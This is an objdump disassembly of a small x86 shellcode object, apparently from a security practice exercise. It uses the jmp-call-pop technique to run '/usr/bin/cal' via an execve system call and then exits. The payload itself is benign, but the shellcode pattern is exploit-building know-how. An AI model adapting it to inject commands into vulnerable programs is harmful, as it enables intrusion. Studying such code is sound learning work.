 wangch@Daisy-TravelMate-8172:~/secptest$ objdump -d bfsv3.o
bfsv3.o:     檔案格式 elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:	eb 16                	jmp    18 <callback>
00000002 <dowork>:
   2:	5e                   	pop    %esi
   3:	31 d2                	xor    %edx,%edx
   5:	52                   	push   %edx
   6:	56                   	push   %esi
   7:	89 e1                	mov    %esp,%ecx
   9:	89 f3                	mov    %esi,%ebx
   b:	31 c0                	xor    %eax,%eax
   d:	b0 0b                	mov    $0xb,%al
   f:	cd 80                	int    $0x80
  11:	31 db                	xor    %ebx,%ebx
  13:	31 c0                	xor    %eax,%eax
  15:	40                   	inc    %eax
  16:	cd 80                	int    $0x80
00000018 <callback>:
  18:	e8 e5 ff ff ff       	call   2 <dowork>
  1d:	2f                   	das
  1e:	75 73                	jne    93 <callback+0x7b>
  20:	72 2f                	jb     51 <callback+0x39>
  22:	62 69 6e             	bound  %ebp,0x6e(%ecx)
  25:	2f                   	das
  26:	63 61 6c             	arpl   %sp,0x6c(%ecx)
	...